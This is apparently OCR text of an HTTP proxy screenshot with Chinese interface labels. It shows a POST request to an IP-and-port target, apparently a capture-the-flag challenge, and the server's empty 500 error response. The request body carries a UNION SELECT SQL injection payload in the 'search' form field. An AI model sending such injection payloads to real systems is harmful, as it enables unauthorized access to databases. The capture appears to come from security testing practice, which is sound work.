 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 61.147.171.103:56276
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.103:56276
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://61.147.171.103:56276/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 search=hello'UNION+SELECT+1,2,3,4%3b--+
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 26 Sep 2025 20:58:40 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8